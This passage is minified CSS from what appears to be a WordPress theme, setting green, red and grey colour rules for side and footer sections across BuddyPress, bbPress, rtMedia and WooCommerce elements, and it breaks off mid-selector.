div.item-list-tabs#subnav,.side-color #buddypress div#message-thread div.message-content,.side-color #buddypress ul.mesage-item,.side-color #buddypress div.messages .pagination,.side-color .kleo-toggle-menu .minicart-header,.side-color .kleo-toggle-menu .cart-product,.woocommerce .side-color table.shop_table thead,.woocommerce-page .side-color table.shop_table thead,.woocommerce .side-color .cart_totals table th,.woocommerce .side-color .cart_totals table td {border-bottom-color: #008651;}.side-color .carousel-pager a,.side-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.side-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.side-color .pricing-table .list-group-item:before {color: #008651;}.side-color .btn-default,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .wpb_tour .nav-tab li.active,.side-color .wpb_tour .nav-tab li:hover,.side-color .tabs-style-square > li > a,.side-color .panel-default > .panel-heading,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .pagination > li > a:hover,.side-color .pagination > li > span.current,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td a,.side-color .widget_tag_cloud a,.side-color .widget_nav_menu li.active > a,.side-color #wp-calendar tbody td:hover,.side-color .widget_nav_menu .current_page_item > a,.side-color .callout-blockquote blockquote,.side-color #respond .form-submit input#submit,.side-color .form-control:focus,.side-color .pricing-table .panel-heading,.side-color .pricing-table .panel-body,.side-color .pricing-table .pmpro-price .lead,.side-color .pricing-table .extra-description,.side-color .mejs-container .mejs-controls,.side-color .box-style .feature-item,.side-color .divided-items.box-shadow,.side-color input[type="text"][disabled],.side-color input[type="password"][disabled],.side-color input[type="date"][disabled],.side-color input[type="datetime"][disabled],.side-color input[type="datetime-local"][disabled],.side-color input[type="month"][disabled],.side-color input[type="week"][disabled],.side-color input[type="email"][disabled],.side-color input[type="number"][disabled],.side-color input[type="search"][disabled],.side-color input[type="tel"][disabled],.side-color input[type="time"][disabled],.side-color input[type="url"][disabled],.side-color textarea[disabled],.side-color #buddypress div.item-list-tabs ul li a span,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color .rtmedia-container #rtMedia-queue-list tr > td.close,.side-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #buddypress .standard-form input[type=text]:focus,.side-color #buddypress table.notifications thead tr,.side-color #buddypress table.notifications-settings thead tr,.side-color #buddypress table.profile-fields thead tr,.side-color #buddypress table.wp-profile-fields thead tr,.side-color #buddypress table.messages-notices thead tr,.side-color #buddypress table.forum thead tr,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress a.bp-secondary-action.view:hover,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"]:focus,.side-color .wp-editor-area:focus,.side-color .bbp-row-actions #favorite-toggle a,.side-color .bbp-row-actions #subscription-toggle a,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.side-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.side-color .rtmedia-container .imgedit-menu div,.side-color .kleo-toggle-menu .minicart-total-checkout,.side-color .kleo-toggle-menu .minicart-buttons,.side-color .kleo-toggle-menu a.remove:hover,.woocommerce .side-color .widget_product_search #searchsubmit,.woocommerce .side-color #content input.button,.woocommerce .side-color #respond input#submit,.woocommerce .side-color a.button,.woocommerce .side-color button.button,.woocommerce .side-color input.button,.woocommerce-page .side-color #content input.button,.woocommerce-page .side-color #respond input#submit,.woocommerce-page .side-color a.button,.woocommerce-page .side-color button.button,.woocommerce-page .side-color input.button {background-color: #008651;}.side-color.container-wrap.half-section {background-color: #008651 !important;}.side-color .dropdown-menu li {border-bottom-color: #008651;}.side-color .kleo-rounded img.avatar,.side-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .side-color #item-header-avatar,.side-color #buddypress .activity-list .activity-avatar,.side-color .bp-login-widget-user-avatar,.side-color #buddypress #friend-list li div.item-avatar,.side-color #buddypress #member-list li div.item-avatar,.side-color #buddypress #members-list li div.item-avatar,.side-color div#message-thread div.message-metadata img.avatar,.side-color #buddypress #groups-list .item-avatar,.side-color #buddypress .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status,.side-color #buddypress form.standard-form div#invite-list div.item-avatar,.side-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.side-color .masonry-listing .post-footer {border-top-color: #008651;}.side-color blockquote,.side-color .masonry-listing .post-content {border-left-color: #008651;}.side-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .tabs-style-square > li > a,.side-color .nav-tabs > li.active > a,.side-color .nav-tabs > li.active > a:hover,.side-color .nav-tabs > li.active > a:focus,.side-color .panel-default,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td,.side-color .widget_tag_cloud a,.side-color #respond .form-submit input#submit,.side-color .mejs-container .mejs-controls,.side-color .form-control:focus,.side-color .portfolio-filter-tabs li.selected a,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #search-members-form,.side-color #search-groups-form,.side-color #buddypress .standard-form input[type=text]:focus,.side-color .bbp-topics ul.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums form#bbp-search-form,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li {border-bottom-color: #008651;}.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .callout-blockquote blockquote:before {border-top-color: #008651;}.side-color .callout-blockquote blockquote p:before,.side-color .bbp-topics ul.sticky:after,.side-color .bbp-forum-content ul.sticky:after,.side-color .article-content .author-options .edit:before,.side-color .article-content .author-options .delete:before {color: #008651;}.side-color .btn-highlight,.side-color .btn-highlight:hover,.side-color .btn-buy.btn-default,.side-color .kleo-pin-icon span i,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .pricing-table .popular .panel-heading h3,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote,.side-color .masonry-listing .format-quote .post-footer a,.side-color .masonry-listing .format-quote .post-footer a .muted,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #footer .widget-title,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover {color: #dd3333;}.side-color .btn-highlight,.side-color .btn-buy.btn-default,.side-color .kleo-pin-circle span,.side-color .kleo-pin-icon span,.side-color #wp-calendar td#today a,.side-color .kleo-banner-slider .kleo-banner-prev:hover,.side-color .kleo-banner-slider .kleo-banner-next:hover,.side-color .carousel-pager a.selected,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .mejs-controls .mejs-time-rail .mejs-time-current,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote .post-content,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .side-color .kleo-online-status.high-bg,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color .rtm-primary-button,.side-color .rtmedia-container .drag-drop .start-media-upload,.side-color .rtmedia-activity-container .drag-drop .start-media-upload,.side-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt {background-color: #008651;}.side-color .panel-kleo .panel-title a b,.side-color .colored-icons i,.side-color .standard-list.colored-icons li:before,.side-color .panel-kleo .icon-closed,.side-color .colored-icons .feature-item .feature-icon,.side-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.side-color a.favorite-toggle:before,.side-color a.subscription-toggle:before,.side-color .bbp-topics-front ul.super-sticky:after,.side-color .bbp-topics ul.super-sticky:after,.side-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .side-color .star-rating span:before,.woocommerce-page .side-color .star-rating span:before {color: #008651;}.side-color .btn-highlight,.side-color .kleo-pin-poi,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons .feature-item:hover .feature-icon,.side-color .box-style .bordered-icons .feature-item:hover .feature-icon,.side-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.side-color .kleo-tabs .tabs-style-line > li.active > a,.side-color .kleo-tabs .tabs-style-line > li.active > a:hover,.side-color .kleo-tabs .tabs-style-line > li.active > a:focus,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.side-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .side-color h1,#main .side-color h2,#main .side-color h3,#main .side-color h4,#main .side-color h5,#main .side-color h6 {color: #aaaaaa;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .panel-default .panel-title a,.side-color .panel-kleo .panel-title a,.side-color .box-style strong,#main .side-color h3 a,.side-color .posts-listing .article-title a,.side-color .entry-content .post-title a,.side-color #respond .form-submit input#submit,.side-color .pricing-table .pmpro-price .lead,.side-color #buddypress #friend-list .item-title a,.side-color #buddypress #member-list h5 a,.side-color #buddypress #members-list .item-title a,.side-color #buddypress li.unread div.thread-info a,.side-color #buddypress #groups-list .item-title a,.side-color .unread-notifications td.notify-text a,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color #buddypress div.item-list-tabs#subnav ul li.selected a,.side-color #buddypress div.item-list-tabs#subnav ul li a:hover,.side-color #buddypress div.item-list-tabs li.selected a,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.side-color #buddypress div#item-nav ul li.current a:before,.manage-members .side-color .member-name,.manage-members .side-color .member-name a,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color li.bbp-forum-info .bbp-forum-title,.side-color ul.topic.sticky .bbp-topic-permalink,.side-color a.favorite-toggle,.side-color a.subscription-toggle,.side-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #aaaaaa;}.side-color .muted,.side-color .hr-title,.side-color .breadcrumb,.side-color .breadcrumb .active,.side-color .panel-kleo .icon-closed,.side-color .panel-kleo .icon-opened,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-meta,.side-color .post-meta a,.side-color .post-footer a,.side-color .dropdown-submenu > a:after,.side-color .pricing-table .list-group-item.unavailable,.single-attachment .side-color .link-list,.single-attachment .side-color .link-list a,.side-color .form-control,.side-color #kleo-ajax-search-loading,.side-color .kleo_ajax_entry .search_excerpt,.side-color .ajax_search_image,.side-color .news-focus .left-thumb-listing .post-date,.side-color .news-highlight .left-thumb-listing .post-date,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.side-color #buddypress .activity-header .time-since,.side-color .activity-timeline,.side-color #buddypress div#item-nav ul li a:before,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.side-color #buddypress a.button.fav,.side-color #buddypress .comment-reply-link,.side-color #rtMedia-queue-list tr td:first-child:before,.side-color .sidebar .widget.buddypress div.item-meta,.side-color .sidebar .widget.buddypress div.item-content,.side-color #buddypress div#item-header div#item-meta,.side-color table.notifications td.notify-actions,.side-color .read-notifications table.notifications tr td,.side-color .unread-notifications table.notifications tr td,.side-color #buddypress .activity-list li.load-more a,.side-color #buddypress div.item-list-tabs#subnav ul li a,.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .side-color ul.products li.product .price del,.woocommerce-page .side-color ul.products li.product .price del,.side-color .kleo_ajax_results h4,.side-color .kleo-toggle-menu .quick-view,.side-color .ajax_not_found,.side-color .article-content .author-options .edit:hover:before,.side-color .article-content .author-options .delete:hover:before {color: #44ba84;}.side-color #buddypress #whats-new:focus {border-color: #44ba84;}.side-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .side-color .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.side-color *::-moz-selection {background-color: #008651;color: #dd3333;}.side-color ::selection {background-color: #008651;color: #dd3333;}.side-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.side-color .btn-highlight:hover,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .navbar-toggle:hover,.side-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.side-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.side-color .caret:after,.side-color .widget_archive li:before,.side-color .widget_categories li:before,.side-color .widget_product_categories li:before,.side-color .widget_layered_nav li:before,.side-color .widget_display_views li:before,.side-color .widget_recent_entries li:before,.side-color .widget_recent_comments li:before,.side-color .panel .icon-closed,.side-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.side-color .top-menu li > a,.side-color #top-social li a { color: rgba(255,255,255, 0.5);}.side-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.side-color .activity-list .activity-avatar,.side-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.side-color #search-members-form,.side-color #search-groups-form,.side-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.side-color #item-body .rtm-top-notch,.side-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.side-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .side-color .panel-info.popular h3 {color: #dd3333;}.side-color select {border-color: #008651;}.side-color select {color: #777777;}.side-color .divided-items .col-md-3:first-child:before,.side-color .divided-items .col-md-4:first-child:before,.side-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.side-color .divided-items .feature-items:before,.side-color .divided-items .col-md-3:after,.side-color .divided-items .col-md-6:after {background-color: #008651;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before,.side-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.side-color .divided-items .col-md-3:after {background: transparent;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.side-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.side-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.side-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.footer-color,.footer-color .logo a,.footer-color .breadcrumb a,.footer-color .nav-pills > li > a,.footer-color .nav-pills > li.active > a,.footer-color .nav-tabs > li > a,.footer-color .kleo-tabs .nav-tabs li a i,.footer-color .kleo-tabs .tabdrop .dropdown-menu li a,.footer-color .wpb_tour .nav-tab li a,.footer-color .sidebar ul li a,.footer-color .sidebar .widget-title,.footer-color .sidebar h4.widget-title a,.footer-color .widget_tag_cloud a,.footer-color #wp-calendar tbody td:hover,.footer-color .btn-see-through:hover,.footer-color article .article-meta .entry-date,.single-attachment .footer-color .link-list a.post-time,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color #buddypress div.item-list-tabs a,.footer-color #bp-login-widget-submit,.footer-color .widget_bp_groups_widget .item-options a,.footer-color .widget_bp_core_members_widget .item-options a,.footer-color .widget_bp_core_friends_widget .item-options a,.footer-color .widget_bp_groups_widget,.footer-color .widget_bp_core_members_widget,.footer-color .widget_bp_core_friends_widget,.footer-color .bp-login-widget-user-logout a,.footer-color .read-notifications td.notify-text a,.footer-color #buddypress div.activity-comments form textarea,.footer-color #buddypress div#item-nav ul li a:hover:before,.footer-color #buddypress button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .portfolio-filter-tabs li a,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #rtMedia-queue-list .remove-from-queue,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #f4f4f4;}.footer-color .navbar-toggle .icon-bar {background-color: #f4f4f4;}.footer-color a,.footer-color .navbar-nav .dropdown-menu li a,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-submenu:hover > a,.footer-color .dropdown-submenu:focus > a,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .form-control:focus,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.footer-color #buddypress a.button.unfav,.footer-color .widget_bp_groups_widget .item-options a.selected,.footer-color .widget_bp_core_members_widget .item-options a.selected,.footer-color .widget_bp_core_friends_widget .item-options a.selected,.footer-color .tabs-style-line > li.active > a,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color .read-notifications td.notify-text a:hover,.footer-color .unread-notifications td.notify-text a:hover,.woocommerce .footer-color .widget_product_categories li.current-cat a {color: #ffffff;}.footer-color .btn-primary,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.footer-color .btn-primary,.footer-color .checkbox-mark:before,.footer-color .checkbox-cb:checked ~ .checkbox-mark,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.footer-color a:hover,.footer-color #top-social li a:hover,.footer-color .top-menu li > a:hover,.footer-color .navbar-nav .dropdown-menu li a:hover,.footer-color .sidebar ul li a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.footer-color #buddypress .activity-list li.load-more a:hover,.manage-members .footer-color .member-name:hover,.manage-members .footer-color .member-name a:hover,.footer-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .footer-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .footer-color li.product figcaption .shop-actions > a.button:hover,.footer-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.footer-color,.footer-color .kleo-main-header,.footer-color .btn-default:hover,.footer-color .nav-tabs > li.active > a,.footer-color .panel,.footer-color .dropdown-menu,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-item,.footer-color .comment-wrap .comment-avatar,.footer-color #respond .form-submit input#submit:hover,.footer-color .form-control,.footer-color .pricing-table li.list-group-item,.footer-color .btn-see-through:hover,.footer-color #ajax_search_container,.footer-color #ajax_search_container:before,.footer-color .kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color .box-style .feature-item.default-icons-size .feature-icon,.footer-color .box-style .feature-item.big-icons-size .feature-icon,.footer-color #wp-calendar caption,.footer-color #buddypress input[type=submit],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color div#item-header .toggle-header .bp-toggle-less:hover,.footer-color div#item-header .toggle-header .bp-toggle-more:hover,.footer-color div#item-header .toggle-header .bp-toggle-less:before,.footer-color div#item-header .toggle-header .bp-toggle-more:before,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .bbp-submit-wrapper button.button:hover,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color #rtMedia-upload-button,.footer-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .submenu-languages,.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color 